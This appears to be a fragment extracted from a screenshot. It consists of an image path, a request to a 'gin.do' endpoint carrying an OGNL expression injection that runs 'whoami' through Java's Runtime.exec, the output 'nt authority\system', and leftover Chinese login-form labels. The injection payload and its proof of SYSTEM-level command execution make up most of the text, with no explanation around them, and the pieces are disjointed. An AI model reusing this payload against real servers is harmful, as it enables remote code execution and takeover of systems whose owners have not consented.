 http gin.do?message=@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec(%27whoami%27)
nt authority\system
用户名:
密码:
登 录